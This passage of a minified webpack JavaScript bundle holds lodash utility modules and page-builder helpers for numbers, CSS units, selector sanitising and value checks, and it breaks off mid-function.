r=n(242);t.exports=function(t,e,n){"__proto__"==e&&r?r(t,e,{configurable:!0,enumerable:!0,value:n,writable:!0}):t[e]=n}},function(t,e,n){var r=n(125),o=n(92),i=n(146),a=n(223),s=n(461),u=n(305),c=n(64),l=n(462),f=n(463),d=n(197),p=n(222),_=n(61),h=n(464),v=n(465),g=n(307),m=n(2),b=n(72),y=n(351),w=n(13),x=n(352),O=n(17),P=n(43),S="[object Arguments]",j="[object Function]",C="[object Object]",k={};k[S]=k["[object Array]"]=k["[object ArrayBuffer]"]=k["[object DataView]"]=k["[object Boolean]"]=k["[object Date]"]=k["[object Float32Array]"]=k["[object Float64Array]"]=k["[object Int8Array]"]=k["[object Int16Array]"]=k["[object Int32Array]"]=k["[object Map]"]=k["[object Number]"]=k[C]=k["[object RegExp]"]=k["[object Set]"]=k["[object String]"]=k["[object Symbol]"]=k["[object Uint8Array]"]=k["[object Uint8ClampedArray]"]=k["[object Uint16Array]"]=k["[object Uint32Array]"]=!0,k["[object Error]"]=k[j]=k["[object WeakMap]"]=!1,t.exports=function t(e,n,E,T,M,I){var A,B=1&n,L=2&n,W=4&n;if(E&&(A=M?E(e,T,M,I):E(e)),void 0!==A)return A;if(!w(e))return e;var F=m(e);if(F){if(A=h(e),!B)return c(e,A)}else{var D=_(e),V=D==j||"[object GeneratorFunction]"==D;if(b(e))return u(e,B);if(D==C||D==S||V&&!M){if(A=L||V?{}:g(e),!B)return L?f(e,s(A,e)):l(e,a(A,e))}else{if(!k[D])return M?e:{};A=v(e,D,B)}}I||(I=new r);var z=I.get(e);if(z)return z;I.set(e,A),x(e)?e.forEach((function(r){A.add(t(r,n,E,r,e,I))})):y(e)&&e.forEach((function(r,o){A.set(o,t(r,n,E,o,e,I))}));var H=F?void 0:(W?L?p:d:L?P:O)(e);return o(H||e,(function(r,o){H&&(r=e[o=r]),i(A,o,t(r,n,E,o,e,I))})),A}},,function(t,e,n){var r=n(312),o=n(478),i=n(479),a=n(314),s=n(487),u=n(207),c=n(488),l=n(320),f=n(321),d=n(11),p=Math.max;t.exports=function(t,e,n,_,h,v,g,m){var b=2&e;if(!b&&"function"!=typeof t)throw new TypeError("Expected a function");var y=_?_.length:0;if(y||(e&=-97,_=h=void 0),g=void 0===g?g:p(d(g),0),m=void 0===m?m:d(m),y-=h?h.length:0,64&e){var w=_,x=h;_=h=void 0}var O=b?void 0:u(t),P=[t,e,n,_,h,w,x,v,g,m];if(O&&c(P,O),t=P[0],e=P[1],n=P[2],_=P[3],h=P[4],!(m=P[9]=void 0===P[9]?b?0:t.length:p(P[9]-y,0))&&24&e&&(e&=-25),e&&1!=e)S=8==e||16==e?i(t,e,m):32!=e&&33!=e||h.length?a.apply(void 0,P):s(t,e,n,_);else var S=o(t,e,n);return f((O?r:l)(S,P),t,e)}},,function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.average=e.roundOff=e.roundBy=e.getAmount=e.getPercent=e.mapNumber=e.toPrecision=e.toFixed=e.getPrecision=e.range=e.max=e.min=e.maybeNumber=e.maybeFloat=e.maybeInt=e.maybeNaN=e.Normalizer=void 0;var r=d(n(374)),o=d(n(189)),i=d(n(446)),a=d(n(445)),s=d(n(452)),u=d(n(395)),c=d(n(552)),l=d(n(386)),f=d(n(153));function d(t){return t&&t.__esModule?t:{default:t}}var p=function(t){return t<0?-1:1};e.Normalizer=function(){var t=0;return(0,r.default)((function(e,n){var r=t+Math.abs(n);return e>r?(t=r,0):e===r?(t=0,r*p(n)):e<r?(t=r%e,Math.floor(r/e)*p(n)):void 0}))};var _=function(t,e){return(0,f.default)(t)?e:t};e.maybeNaN=_,e.maybeInt=function(t,e){return _(parseInt(t),e)},e.maybeFloat=function(t,e){return _(parseFloat(t),e)},e.maybeNumber=function(t,e){return(0,f.default)(parseInt(t))?e:t};var h=(0,r.default)(Math.min);e.min=h;var v=(0,r.default)(Math.max);e.max=v,e.range=function(t,e,n){return Math.min(e,Math.max(t,n))};var g=(0,o.default)(c.default,u.default,s.default,(0,a.default)("."),i.default);e.getPrecision=g;var m=(0,r.default)((function(t,e){return parseFloat(parseFloat(e).toFixed(t))}));e.toFixed=m;var b=(0,r.default)((function(t,e){return e*Math.pow(10,-1*t)}));e.toPrecision=b,e.mapNumber=function(t,e,n){var r=parseFloat(e);return(0,f.default)(r)?n:t(r)},e.getPercent=function(t,e){return 0===e?0:100*t/e},e.getAmount=function(t,e){return e*(.01*t)},e.roundBy=function(t,e){return t>e?Math.ceil(e):Math.floor(e)},e.roundOff=function(t,e){return t>e?Math.floor(e):Math.ceil(e)},e.average=function(t){return(0,l.default)(t)/t.length}},function(t,e){t.exports=function(t){return null===t}},function(t,e){t.exports=function(t,e){for(var n=-1,r=null==t?0:t.length;++n<r&&!1!==e(t[n],n,t););return t}},function(t,e,n){var r=n(73),o=n(55);t.exports=function(t,e){for(var n=0,i=(e=r(e,t)).length;null!=t&&n<i;)t=t[o(e[n++])];return n&&n==i?t:void 0}},function(t,e,n){var r=n(155);t.exports=function(t,e,n){return null==t?t:r(t,e,n)}},function(t,e,n){var r=n(175),o=n(7),i=n(547),a=n(2),s=n(51);t.exports=function(t,e,n){var u=a(t)?r:i;return n&&s(t,e,n)&&(e=void 0),u(t,o(e,3))}},function(t,e){t.exports=function(t,e){for(var n=-1,r=null==t?0:t.length,o=0,i=[];++n<r;){var a=t[n];e(a,n,t)&&(i[o++]=a)}return i}},,,function(t,e,n){var r=n(224),o=n(241),i=n(177);t.exports=function(t){return i(o(t,void 0,r),t+"")}},function(t,e){var n=Object.prototype;t.exports=function(t){var e=t&&t.constructor;return t===("function"==typeof e&&e.prototype||n)}},function(t,e,n){(function(t){var o=n(170),i=e&&!e.nodeType&&e,a=i&&"object"==r(t)&&t&&!t.nodeType&&t,s=a&&a.exports===i&&o.process,u=function(){try{return a&&a.require&&a.require("util").types||s&&s.binding&&s.binding("util")}catch(t){}}();t.exports=u}).call(this,n(129)(t))},function(t,e,n){var r=n(161),o=n(17);t.exports=function(t,e){return t&&r(t,e,o)}},function(t,e,n){var r=n(57)(Object,"create");t.exports=r},function(t,e,n){var r=n(279),o=n(280),i=n(281),a=n(282),s=n(283);function u(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}u.prototype.clear=r,u.prototype.delete=o,u.prototype.get=i,u.prototype.has=a,u.prototype.set=s,t.exports=u},function(t,e,n){var r=n(50);t.exports=function(t,e){for(var n=t.length;n--;)if(r(t[n][0],e))return n;return-1}},function(t,e,n){var r=n(285);t.exports=function(t,e){var n=t.__data__;return r(e)?n["string"==typeof e?"string":"hash"]:n.map}},function(t,e,n){var r=n(145),o=n(220),i=n(300);t.exports=function(t,e,n){return e==e?i(t,e,n):r(t,o,n)}},function(t,e,n){var r=n(69);t.exports=function(t,e,n){var o=t.length;return n=void 0===n?o:n,!e&&n>=o?t:r(t,e,n)}},function(t,e,n){var r=n(471),o=n(134),i=n(472);t.exports=function(t){return o(t)?i(t):r(t)}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=e.vhToPx=e.pxToPercent=e.percentToPx=e.sanitizeCSSSelector=e.sanitizeInputUnit=e.isAcceptableCSSStringValue=e.getNumber=e.getUnit=void 0;var r=l(n(14)),o=l(n(9)),i=l(n(122)),a=l(n(1)),s=l(n(12)),u=l(n(182)),c=(l(n(113)),n(90));function l(t){return t&&t.__esModule?t:{default:t}}function f(t){return function(t){if(Array.isArray(t))return p(t)}(t)||_(t)||d(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function d(t,e){if(t){if("string"==typeof t)return p(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?p(t,e):void 0}}function p(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function _(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}var h=new RegExp(["::-webkit-input-placeholder","::-moz-placeholder",":-ms-input-placeholder"].join("|")),v=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"px",n=(0,r.default)(t)?"":t,a=n.length,s=["%"],u=["em","px","cm","mm","in","pt","pc","ex","vh","vw","ms"],c=["deg","rem"],l=["vmin","vmax"],f="!important",d=f.length;return""===n||(0,i.default)(n)?e:(n.substr(0-d,d)===f&&(a-=d,n=n.substr(0,a).trim()),(0,o.default)(l,n.substr(-4,4))?n.substr(-4,4):(0,o.default)(c,n.substr(-3,3))?n.substr(-3,3):(0,o.default)(u,n.substr(-2,2))?n.substr(-2,2):(0,o.default)(s,n.substr(-1,1))?"%":e)};e.getUnit=v,e.getNumber=function(t,e){return(0,c.maybeFloat)(t,e)};var g=function(t,e){return(0,o.default)((0,a.default)(ETBuilderBackend.acceptableCSSStringValues,t,[]),e)};e.isAcceptableCSSStringValue=g;var m=function(t,e,n,i){t=(0,s.default)(t),e=!!e;var a,u,c="!important",l=c.length,f=!1,d=t.length;return""===t?"":(t.substr(0-l,l)===c&&(f=!0,d-=l,t=t.substr(0,d).trim()),!(0,r.default)(i)&&g(i,t)?(a=t,f&&!e&&(a="".concat(a," ").concat(c)),a):(0,o.default)(["%"],t.substr(-1,1))?(a=parseFloat(t)+t.substr(-1,1),f&&!e&&(a="".concat(a," ").concat(c)),a):(0,o.default)(["deg","rem"],t.substr(-3,3))?(a=parseFloat(t)+t.substr(-3,3),f&&!e&&(a="".concat(a," ").concat(c)),a):(0,o.default)(["em","px","cm","mm","in","pt","pc","ex","vh","vw","ms"],t.substr(-2,2))?(a=parseFloat(t)+t.substr(-2,2),f&&!e&&(a="".concat(a," ").concat(c)),a):isNaN(parseFloat(t))?"":(u=parseFloat(t),(0,r.default)(n)?(((0,r.default)(n)||"no_default_unit"!==n)&&(u+="px"),u):u+n))};e.sanitizeInputUnit=m;var b=function(t){return(0,s.default)(t).split(",").map(u.default).reduce((function(t,e){var n=function(t){return function(t){if(Array.isArray(t))return t}(t)||_(t)||d(t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}(t),r=n[0],o=n.slice(1);return e.match(h)?[r].concat(f(o),[e]):[r?"".concat(r,", ").concat(e):e].concat(f(o))}),[])};e.sanitizeCSSSelector=b,e.percentToPx=function(t,e){return e*t/100},e.pxToPercent=function(t,e){return 100*e/t},e.vhToPx=function(t,e){return t/100*e};var y={getUnit:v,isAcceptableCSSStringValue:g,sanitizeInputUnit:m,sanitizeCSSSelector:b};e.default=y},function(t,e){t.exports=function(t,e){for(var n=-1,r=e.length,o=t.length;++n<r;)t[o+n]=e[n];return t}},function(t,e){var n="__lodash_placeholder__";t.exports=function(t,e){for(var r=-1,o=t.length,i=0,a=[];++r<o;){var s=t[r];s!==e&&s!==n||(t[r]=n,a[i++]=r)}return a}},function(t,e){t.exports=function(t){return t&&t.length?t[0]:void 0}},function(t,e){t.exports=function(t,e,n){return t==t&&(void 0!==n&&(t=t<=n?t:n),void 0!==e&&(t=t>=e?t:e)),t}},function(t,e){t.exports=function(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=9007199254740991}},function(t,e,n){var r=n(143),o=n(164),i=n(244),a=n(144),s=n(459),u=n(138);t.exports=function(t,e,n){var c=-1,l=o,f=t.length,d=!0,p=[],_=p;if(n)d=!1,l=i;else if(f>=200){var h=e?null:s(t);if(h)return u(h);d=!1,l=a,_=new r}else _=e?[]:p;t:for(;++c<f;){var v=t[c],g=e?e(v):v;if(v=n||0!==v?v:0,d&&g==g){for(var m=_.length;m--;)if(_[m]===g)continue t;e&&_.push(g),p.push(v)}else l(_,g,n)||(_!==p&&_.push(g),p.push(v))}return p}},function(t,e,n){var r=n(13),o=Object.create,i=function(){function t(){}return function(e){if(!r(e))return{};if(o)return o(e);t.prototype=e;var n=new t;return t.prototype=void 0,n}}();t.exports=i},,function(t,e,n){var r=n(32),o=n(165),i=n(19),a=Function.prototype,s=Object.prototype,u=a.toString,c=s.hasOwnProperty,l=u.call(Object);t.exports=function(t){if(!i(t)||"[object Object]"!=r(t))return!1;var e=o(t);if(null===e)return!0;var n=c.call(e,"constructor")&&e.constructor;return"function"==typeof n&&n instanceof n&&u.call(n)==l}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.isRealMobileDevice=function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)},e.closestElement=e.getPercentage=e.set=e.prop=e.toString=e.getSpacing=e.getCorner=e.getCorners=e.removeFancyQuotes=e.hasNumericValue=e.replaceCodeContentEntities=e.generatePlaceholderCss=e.isFileExtension=e.isDefault=e.isNo=e.isYes=e.toOnOff=e.isOnOff=e.isOff=e.isOn=e.isValidHtml=e.isJson=e.get=e.hasValue=void 0;var r=d(n(13)),o=d(n(113)),i=d(n(53)),a=d(n(10)),s=d(n(2)),u=d(n(4)),c=d(n(12)),l=d(n(153)),f=d(n(169));function d(t){return t&&t.__esModule?t:{default:t}}function p(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function _(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?p(Object(n),!0).forEach((function(e){h(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):p(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function h(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}n(555);var v=function(t){return""!==t&&void 0!==t&&!1!==t&&!(0,l.default)(t)};e.hasValue=v;var g=function(t,e){return v(t)?t:e};e.get=g,e.isJson=function(t){try{return(0,r.default)(JSON.parse(t))}catch(t){return!1}},e.isValidHtml=function(t){var e=["area","base","br","col","embed","hr","img","input","link","menuitem","meta","param","source","track","wbr","!--"].join("|"),n=new RegExp("<(".concat(e,").*?>"),"gi"),r=t.replace(n,""),o=r.match(/<[^\/].*?>/g)||[],i=r.match(/<\/.+?>/g)||[];return o.length===i.length},e.isOn=function(t){return"on"===t},e.isOff=function(t){return"off"===t},e.isOnOff=function(t){return"on"===t||"off"===t},e.toOnOff=function(t){return t?"on":"off"},e.isYes=function(t){return"yes"===t},e.isNo=function(t){return"no"===t},e.isDefault=function(t){return"default"===t},e.isFileExtension=function(t,e){return e===(0,o.default)((0,i.default)(t.split(".")).split("?"))},e.generatePlaceholderCss=function(t,e){var n=["::-webkit-input-placeholder",":-moz-placeholder","::-moz-placeholder",":-ms-input-placeholder"],r=[];return!(0,u.default)(t)&&(0,s.default)(t)&&(0,a.default)(t,(function(t){(0,a.default)(n,(function(n){r.push({selector:t+n,declaration:e})}))})),r},e.replaceCodeContentEntities=function(t){return"string"==typeof(t=(0,c.default)(t))&&(t=(t=(t=(t=t.replace(/&#039;/g,"'")).replace(/&#091;/g,"[")).replace(/&#093;/g,"]")).replace(/&#215;/g,"x")),t},e.hasNumericValue=function(t){return""!==t&&void 0!==t&&!(0,l.default)(parseInt(t))},e.removeFancyQuotes=function(t){return"string"==typeof(t=(0,c.default)(t))&&(t=t.replace(/&#8221;/g,"").replace(/&#8243;/g,"")),t};e.getCorners=function(){return["top","right","bottom","left"]},e.getCorner=function(t){return["top","right","bottom","left"][t]},e.getSpacing=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"0px";if(!v(t))return n;var r=["top","right","bottom","left"],o=(0,f.default)(r,(function(t){return t===e})),i=(0,c.default)(t).split("|");return v(i[o])?i[o]:n},e.toString=function(t){return v(t)?(0,c.default)(t):""},e.prop=function(t,e,n){return n&&g(n[e],t)||t},e.set=function(t,e,n){return _(_({},n||{}),{},h({},t,e))},e.getPercentage=function(t,e){return t/100*parseFloat(e)},e.closestElement=function(t,e){return t.closest(e)}},function(t,e,n){var r=n(86);t.exports=function(t){return r(t,4)}},function(t,e,n){var r=n(32),o=n(19);t.exports=function(t){return"number"==typeof t||o(t)&&"[object Number]"==r(t)}},function(t,e,n){var r=n(44),o=n(428),i=n(16),a=n(51),s=i((function(t,e){if(null==t)return[];var n=e.length;return n>1&&a(t,e[0],e[1])?e=[]:n>2&&a(e[0],e[1],e[2])&&(e=[e[0]]),o(t,r(e,1),[])}));t.exports=s},function(t,e,n){var r=n(100),o=n(262),i=Object.prototype.hasOwnProperty;t.exports=function(t){if(!r(t))return o(t);var e=[];for(var n in Object(t))i.call(t,n)&&"constructor"!=n&&e.push(n);return e}},function(t,e,n){var r=n(104),o=n(289),i=n(290),a=n(291),s=n(292),u=n(293);function c(t){var e=this.__data__=new r(t);this.size=e.size}c.prototype.clear=o,c.prototype.delete=i,c.prototype.get=a,c.prototype.has=s,c.prototype.set=u,t.exports=c},function(t,e,n){var r=n(25),o=n(7),i=n(405),a=n(222);t.exports=function(t,e){if(null==t)return{};var n=r(a(t),(function(t){return[t]}));return e=o(e),i(t,n,(function(t,n){return e(t,n[0])}))}},function(t,e){t.exports={cap:!1,curry:!1,fixed:!1,immutable:!1,rearg:!1}},function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==("undefined"==typeof window?"undefined":r(window))&&(n=window)}t.exports=n},function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},function(t,e,n){var r=n(57)(n(20),"Map");t.exports=r},function(t,e,n){var r=n(272),o=n(284),i=n(286),a=n(287),s=n(288);function u(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}u.prototype.clear=r,u.prototype.delete=o,u.prototype.get=i,u.prototype.has=a,u.prototype.set=s,t.exports=u},function(t,e,n){var r=n(294),o=n(19);t.exports=function t(e,n,i,a,s){return e===n||(null==e||null==n||!o(e)&&!o(n)?e!=e&&n!=n:r(e,n,i,a,t,s))}},function(t,e,n){var r=n(81);t.exports=function(t){return t?(t=r(t))===1/0||t===-1/0?17976931348623157e292*(t<0?-1:1):t==t?t:0:0===t?t:0}},function(t,e){var n=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]");t.exports=function(t){return n.test(t)}},function(t,e){t.exports=function(t){return t.placeholder}},,,function(t,e){t.exports=function(t){var e=-1,n=Array(t.size);return t.forEach((function(t){n[++e]=t})),n}},function(t,e,n){var r=n(16),o=n(51);t.exports=function(t){return r((function(e,n){var r=-1,i=n.length,a=i>1?n[i-1]:void 0,s=i>2?n[2]:void 0;for(a=t.length>3&&"function"==typeof a?(i--,a):void 0,s&&o(n[0],n[1],s)&&(a=i<3?void 0:a,i=1),e=Object(e);++r<i;){var u=n[r];u&&t(e,u,r,a)}return e}))}},function(t,e,n){var r=n(25),o=n(86),i=n(226),a=n(73),s=n(68),u=n(489),c=n(99),l=n(222),f=c((function(t,e){var n={};if(null==t)return n;var c=!1;e=r(e,(function(e){return e=a(e,t),c||(c=e.length>1),e})),s(t,l(t),n),c&&(n=o(n,7,u));for(var f=e.length;f--;)i(n,e[f]);return n}));t.exports=f},function(t,e,n){var r=n(85),o=n(102),i=n(7);t.exports=function(t,e){var n={};return e=i(e,3),o(t,(function(t,o,i){r(n,o,e(t,o,i))})),n}},function(t,e,n){var o=n(2),i=n(46),a=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,s=/^\w*$/;t.exports=function(t,e){if(o(t))return!1;var n=r(t);return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=t&&!i(t))||s.test(t)||!a.test(t)||null!=e&&t in Object(e)}},function(t,e,n){var r=n(131),o=n(295),i=n(296);function a(t){var e=-1,n=null==t?0:t.length;for(this.__data__=new r;++e<n;)this.add(t[e])}a.prototype.add=a.prototype.push=o,a.prototype.has=i,t.exports=a},function(t,e){t.exports=function(t,e){return t.has(e)}},function(t,e){t.exports=function(t,e,n,r){for(var o=t.length,i=n+(r?1:-1);r?i--:++i<o;)if(e(t[i],i,t))return i;return-1}},function(t,e,n){var r=n(85),o=n(50),i=Object.prototype.hasOwnProperty;t.exports=function(t,e,n){var a=t[e];i.call(t,e)&&o(a,n)&&(void 0!==n||e in t)||r(t,e,n)}},function(t,e){t.exports=function(t){for(var e=-1,n=null==t?0:t.length,r=0,o=[];++e<n;){var i=t[e];i&&(o[r++]=i)}return o}},function(t,e,n){var r=n(124),o=n(61),i=n(36),a=n(40),s=n(150);t.exports=function(t){if(null==t)return 0;if(i(t))return a(t)?s(t):t.length;var e=o(t);return"[object Map]"==e||"[object Set]"==e?t.size:r(t).length}},function(t,e,n){var r=n(549),o=n(99)((function(t,e){return null==t?{}:r(t,e)}));t.exports=o},function(t,e,n){var r=n(553),o=n(134),i=n(554);t.exports=function(t){return o(t)?i(t):r(t)}},function(t,e,n){var r=n(406),o=n(439),i=n(440),a=RegExp("['\u2019]","g");t.exports=function(t){return function(e){return r(i(o(e).replace(a,"")),t,"")}}},function(t,e,n){var r=n(107),o=n(11),i=Math.max;t.exports=function(t,e,n){var a=null==t?0:t.length;if(!a)return-1;var s=null==n?0:o(n);return s<0&&(s=i(a+s,0)),r(t,e,s)}},function(t,e,n){var r=n(122);t.exports=function(t){return r(t)&&t!=+t}},function(t,e,n){var r=n(96),o=n(163),i=Object.prototype.propertyIsEnumerable,a=Object.getOwnPropertySymbols,s=a?function(t){return null==t?[]:(t=Object(t),r(a(t),(function(e){return i.call(t,e)})))}:o;t.exports=s},function(t,e,n){var r=n(146),o=n(73),i=n(67),a=n(13),s=n(55);t.exports=function(t,e,n,u){if(!a(t))return t;for(var c=-1,l=(e=o(e,t)).length,f=l-1,d=t;null!=d&&++c<l;){var p=s(e[c]),_=n;if("__proto__"===p||"constructor"===p||"prototype"===p)return t;if(c!=f){var h=d[p];void 0===(_=u?u(h,p,d):void 0)&&(_=a(h)?h:i(e[c+1])?[]:{})}r(d,p,_),d=d[p]}return t}},function(t,e,n){var r=n(117),o=n(13);t.exports=function(t){return function(){var e=arguments;switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3]);case 5:return new t(e[0],e[1],e[2],e[3],e[4]);case 6:return new t(e[0],e[1],e[2],e[3],e[4],e[5]);case 7:return new t(e[0],e[1],e[2],e[3],e[4],e[5],e[6])}var n=r(t.prototype),i=t.apply(n,e);return o(i)?i:n}}},,function(t,e,n){var r=n(111),o=n(44),i=n(64),a=n(2);t.exports=function(){var t=arguments.length;if(!t)return[];for(var e=Array(t-1),n=arguments[0],s=t;s--;)e[s-1]=arguments[s];return r(a(n)?i(n):[n],o(e,1))}},function(t,e,n){var r=n(131);function o(t,e){if("function"!=typeof t||null!=e&&"function"!=typeof e)throw new TypeError("Expected a function");var n=function n(){var r=arguments,o=e?e.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var a=t.apply(this,r);return n.cache=i.set(o,a)||i,a};return n.cache=new(o.Cache||r),n}o.Cache=r,t.exports=o},function(t,e,n){var r=n(116);t.exports=function(t){return t&&t.length?r(t):[]}},function(t,e,n){var r=n(216)();t.exports=r},function(t,e){t.exports=function(t){var e=-1,n=Array(t.size);return t.forEach((function(t,r){n[++e]=[r,t]})),n}},function(t,e){t.exports=function(){return[]}},function(t,e,n){var r=n(107);t.exports=function(t,e){return!(null==t||!t.length)&&r(t,e,0)>-1}},function(t,e,n){var r=n(191)(Object.getPrototypeOf,Object);t.exports=r},function(t,e,n){var r=n(25),o=n(302),i=n(16),a=n(303),s=i((function(t){var e=r(t,a);return e.length&&e[0]===t[0]?o(e):[]}));t.exports=s},function(t,e,n){var r=n(86);t.exports=function(t){return r(t,5)}},function(t,e,n){var r=n(406),o=n(76),i=n(7),a=n(407),s=n(2);t.exports=function(t,e,n){var u=s(t)?r:a,c=arguments.length<3;return u(t,i(e,4),n,c,o)}},function(t,e,n){var r=n(145),o=n(7),i=n(11),a=Math.max;t.exports=function(t,e,n){var s=null==t?0:t.length;if(!s)return-1;var u=null==n?0:i(n);return u<0&&(u=a(s+u,0)),r(t,o(e,3),u)}},function(t,e,n){(function(e){var n="object"==r(e)&&e&&e.Object===Object&&e;t.exports=n}).call(this,n(128))},function(t,e){var n=Function.prototype.toString;t.exports=function(t){if(null!=t){try{return n.call(t)}catch(t){}try{return t+""}catch(t){}}return""}},function(t,e){t.exports=function(){return!1}},function(t,e){t.exports=function(t,e){for(var n=-1,r=Array(t);++n<t;)r[n]=e(n);return r}},function(t,e,n){var r=n(143),o=n(175),i=n(144);t.exports=function(t,e,n,a,s,u){var c=1&n,l=t.length,f=e.length;if(l!=f&&!(c&&f>l))return!1;var d=u.get(t),p=u.get(e);if(d&&p)return d==e&&p==t;var _=-1,h=!0,v=2&n?new r:void 0;for(u.set(t,e),u.set(e,t);++_<l;){var g=t[_],m=e[_];if(a)var b=c?a(m,g,_,e,t,u):a(g,m,_,t,e,u);if(void 0!==b){if(b)continue;h=!1;break}if(v){if(!o(e,(function(t,e){if(!i(v,e)&&(g===t||s(g,t,n,a,u)))return v.push(e)}))){h=!1;break}}else if(g!==m&&!s(g,m,n,a,u)){h=!1;break}}return u.delete(t),u.delete(e),h}},function(t,e){t.exports=function(t,e){for(var n=-1,r=null==t?0:t.length;++n<r;)if(e(t[n],n,t))return!0;return!1}},function(t,e,n){var r=n(25);t.exports=function(t,e){return r(e,(function(e){return t[e]}))}},function(t,e,n){var r=n(382),o=n(243)(r);t.exports=o},function(t,e,n){var r=n(143),o=n(164),i=n(244),a=n(25),s=n(54),u=n(144);t.exports=function(t,e,n,c){var l=-1,f=o,d=!0,p=t.length,_=[],h=e.length;if(!p)return _;n&&(e=a(e,s(n))),c?(f=i,d=!1):e.length>=200&&(f=u,d=!1,e=new r(e));t:for(;++l<p;){var v=t[l],g=null==n?v:n(v);if(v=c||0!==v?v:0,d&&g==g){for(var m=h;m--;)if(e[m]===g)continue t;_.push(v)}else f(e,g,c)||_.push(v)}return _}},,function(t,e,n){var r=n(52),o=n(13);t.exports=function(t,e,n){var i=!0,a=!0;if("function"!=typeof t)throw new TypeError("Expected a function");return o(n)&&(i="leading"in n?!!n.leading:i,a="trailing"in n?!!n.trailing:a),r(t,e,{leading:i,maxWait:e,trailing:a})}},function(t,e,n){var r=n(114),o=n(63),i=n(11),a=n(12);t.exports=function(t,e,n){t=a(t),e=o(e);var s=t.length,u=n=void 0===n?s:r(i(n),0,s);return(n-=e.length)>=0&&t.slice(n,u)==e}},function(t,e,n){var r=n(63),o=n(221),i=n(108),a=n(362),s=n(413),u=n(109),c=n(12);t.exports=function(t,e,n){if((t=c(t))&&(n||void 0===e))return o(t);if(!t||!(e=r(e)))return t;var l=u(t),f=u(e),d=s(l,f),p=a(l,f)+1;return i(l,d,p).join("")}},function(t,e,n){var r=n(20);t.exports=function(){return r.Date.now()}},function(t,e,n){var r=n(245),o=n(139)((function(t,e,n){r(t,e,n)}));t.exports=o},function(t,e,n){var r=n(12);t.exports=function(){var t=arguments,e=r(t[0]);return t.length<3?e:e.replace(t[1],t[2])}},function(t,e,n){var r=n(173),o=n(83),i=n(2),a=n(72),s=n(67),u=n(84),c=Object.prototype.hasOwnProperty;t.exports=function(t,e){var n=i(t),l=!n&&o(t),f=!n&&!l&&a(t),d=!n&&!l&&!f&&u(t),p=n||l||f||d,_=p?r(t.length,String):[],h=_.length;for(var v in t)!e&&!c.call(t,v)||p&&("length"==v||f&&("offset"==v||"parent"==v)||d&&("buffer"==v||"byteLength"==v||"byteOffset"==v)||s(v,h))||_.push(v);return _}},function(t,e,n){var r=n(32),o=n(19),i=n(119);t.exports=function(t){if(!o(t))return!1;var e=r(t);return"[object Error]"==e||"[object DOMException]"==e||"string"==typeof t.message&&"string"==typeof t.name&&!i(t)}},,function(t,e,n){t.exports=n(474)},function(t,e){t.exports=function(t){return null==t}},function(t,e){t.exports=function(t,e){return function(n){return t(e(n))}}},function(t,e,n){var r=n(57)(n(20),"Set");t.exports=r},function(t,e,n){var r=n(57)(n(20),"WeakMap");t.exports=r},function(t,e,n){var r=n(271),o=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,i=/\\(\\)?/g,a=r((function(t){var e=[];return 46===t.charCodeAt(0)&&e.push(""),t.replace(o,(function(t,n,r,o){e.push(r?o.replace(i,"$1"):n||t)})),e}));t.exports=a},function(t,e,n){var r=n(125),o=n(132);t.exports=function(t,e,n,i){var a=n.length,s=a,u=!i;if(null==t)return!s;for(t=Object(t);a--;){var c=n[a];if(u&&c[2]?c[1]!==t[c[0]]:!(c[0]in t))return!1}for(;++a<s;){var l=(c=n[a])[0],f=t[l],d=c[1];if(u&&c[2]){if(void 0===f&&!(l in t))return!1}else{var p=new r;if(i)var _=i(f,d,l,t,e,p);if(!(void 